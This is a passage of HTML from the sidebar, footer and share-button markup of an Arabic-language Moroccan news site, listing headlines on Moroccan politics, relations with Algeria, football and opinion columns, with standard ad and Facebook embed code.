	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88&#038;url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/&#038;title=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%83%D9%88%D9%81%D9%8A%D8%AF%2019%3A%201.19%20%D9%85%D9%84%D9%8A%D9%88%D9%86%20%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D8%A8%D8%B5%D9%81%D8%B1%D9%88%20https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-1-19-%d9%85%d9%84%d9%8a%d9%88%d9%86-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ac%d8%a7%d8%a6%d8%ad%d8%a9-%d8%a8%d8%b5%d9%81%d8%b1%d9%88/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
